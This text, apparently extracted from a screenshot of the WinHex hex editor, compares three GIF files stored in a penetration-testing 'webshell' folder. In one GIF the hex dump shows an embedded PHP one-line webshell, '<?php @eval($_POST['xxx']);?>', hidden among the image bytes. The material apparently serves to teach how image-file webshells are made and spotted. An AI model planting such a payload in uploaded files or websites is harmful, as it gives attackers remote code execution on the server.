 WinHex
文件(F) 编辑(E) 搜索(S) 导航(N) 查看(V) 工具(T) 专业工具(I) 选项(O) 窗口(W) 帮助(H) 20.5 x64
1.gif 2.gif 25649.gif
25649.gif
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F ANSI ASCII UTF-8
00000060 59 78 6B 66 52 39 83 6A 39 83 58 4E 92 52 52 A4 YxkfR9ƒj9ƒXN’RR¤ YxkfR9□ XN□
00000070 73 4F 8B 6A 52 A4 75 68 91 6E 70 B1 62 6A C5 7A sO‹jR¤uh‘np±bjÅz sO□ uh□ bj□
00000080 91 8E 6E 91 B6 7B AC BA 74 8F C9 7B A4 C5 8B 1E ‘Žn‘¶{¬ºt É{¤Å‹ n□ □ {□
00000090 03 93 2B 14 82 34 38 AA 2D 0B 8A 39 49 8F 49 12 “+ ‚48ª- Š9I I □□ 48□ 9I□
000000A0 85 51 37 9C 72 3C 3F 70 68 70 20 40 65 76 61 6C …Q7œr<?php @eval Q7□ php @eval
000000B0 28 24 5F 50 4F 53 54 5B 27 78 78 78 27 5D 29 3B ($_POST['xxx']); ($_POST['xxx']);
000000C0 3F 3E 14 90 6F 2E B6 5A 0F AE 4B 35 B6 6A 11 B1 ?> o.¶Z ®K5¶j ± ?>□□ Z□□ j□□
页 1 / 152 偏移地址: 60 = 89 选块: 无 大小: 无
25649.gif
E:\learn\Penetration-tools\Webshell相关
文件大小: 16.6 KB
16,972 字节
缺省编辑模式
状态: 原始的
撤消级数: 0
2.gif
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F ANSI ASCII UTF-8
00000060 59 78 6B 66 52 39 83 6A 39 83 58 4E 92 52 52 A4 YxkfR9ƒj9ƒXN’RR¤ YxkfR9□ XN□
00000070 73 4F 8B 6A 52 A4 75 68 91 6E 70 B1 62 6A C5 7A sO‹jR¤uh‘np±bjÅz sO□ uh□ bj□
00000080 91 8E 6E 91 B6 7B AC BA 74 8F C9 7B A4 C5 8B 1E ‘Žn‘¶{¬ºt É{¤Å‹ n□ □ {□
00000090 03 93 2B 14 82 34 38 AA 2D 0B 8A 39 49 8F 49 12 “+ ‚48ª- Š9I I □□ 48□ 9I□
000000A0 85 51 37 9C 72 14 90 6F 2E B6 5A 0F AE 4B 35 B6 …Q7œr o.¶Z ®K5¶ Q7□ o.□ K5□
000000B0 6A 11 B1 6C 2E 94 42 50 94 57 68 93 6C 4F 94 6A j ±l.”BP”Wh“lO”j l.□ Wh□ j
000000C0 70 AC 54 50 A8 5B 63 B5 67 56 AC 61 69 A7 66 74 p¬TP¨[cµgV¬ai§ft p□ [c□ ai□
页 2 / 152 偏移地址: C0 = 89 选块: 无 大小: 无
1.gif
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F ANSI ASCII UTF-8
00000060 59 78 6B 66 52 39 83 6A 39 83 58 4E 92 52 52 A4 YxkfR9ƒj9ƒXN’RR¤ YxkfR9□ XN□
00000070 73 4F 8B 6A 52 A4 75 68 91 6E 70 B1 62 6A C5 7A sO‹jR¤uh‘np±bjÅz sO□ uh□ bj□
00000080 91 8E 6E 91 B6 7B AC BA 74 8F C9 7B A4 C5 8B 1E ‘Žn‘¶{¬ºt É{¤Å‹ n□ □ {□
00000090 03 93 2B 14 82 34 38 AA 2D 0B 8A 39 49 8F 49 12 “+ ‚48ª- Š9I I □□ 48□ 9I□
000000A0 85 51 37 9C 72 14 90 6F 2E B6 5A 0F AE 4B 35 B6 …Q7œr o.¶Z ®K5¶ Q7□ o.□ K5□
000000B0 6A 11 B1 6C 2E 94 42 50 94 57 68 93 6C 4F 94 6A j ±l.”BP”Wh“lO”j l.□ Wh□ j
000000C0 70 AC 54 50 A8 5B 63 B5 67 56 AC 61 69 A7 66 74 p¬TP¨[cµgV¬ai§ft p□ [c□ ai□
页 2 / 152 偏移地址: C0 = 89 选块: 无 大小: 无